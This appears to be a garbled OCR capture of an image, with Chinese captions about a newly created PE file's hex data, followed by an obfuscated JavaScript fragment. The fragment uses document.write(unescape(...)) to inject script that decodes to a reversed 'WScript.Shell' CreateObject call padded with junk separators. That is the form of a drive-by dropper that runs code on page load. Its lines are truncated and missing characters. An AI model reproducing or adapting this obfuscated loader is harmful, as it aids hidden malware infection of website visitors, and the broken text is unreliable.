 新建PE
新建的PE文件的16进制数据
8hsshjahassahsh
CGe3S2Vf
JdTuFmc5
nv5d9pYu
vXpe74L2
1 <script
language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%
43%72%65%61%74%65%4F%62%6A%65%63%74%28%53%74%72%52%65%76%65%72%73%65%28%22%6C%6C%65%68%53%2E%74%7
8%37%36%35%34%6B%6A%68%67%66%38%37%36%35%34%33%24%28%67%6E%69%72%74%53%74%65%47%2E%49%49%43%53%41
%6F%72%24%20%67%20%6C%61%73%3B%29%27%49%27%2C%27%44%27%28%65%63%61%6C%70%65%72%2E%27%58%45%44%27%
2C%36%30%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%2C%38%39%2C%40%23%25%25%24%24%4A%
0%35%35%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%2C%36%33%2C%34%34%2C%36%30%40%23%25
%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%30%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%
25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%
4%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%2C%3
%4A%48%4B%49%4F%4F%4F%30%35%35%2C%33%37%2C%36%34%2C%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F
39%35%2C%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%34%2C%38%30%40%23%25%25%24%24%4A%
F%4F%4F%30%35%35%2C%37%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%40%23%25%25%24%24%4
%4F%30%35%35%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%2C%36%33%2C%34%34%2C%30%35
33%2C%30%34%2C%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%30%40%23%25%25%24%24%4A%48%
9%4F%4F%4F%30%35%35%40%23%25%25%24%24%4A%48%4A%48%4B%49%4F%4F%4F%30%35%35%2C%37%39%2C%36%40%23%25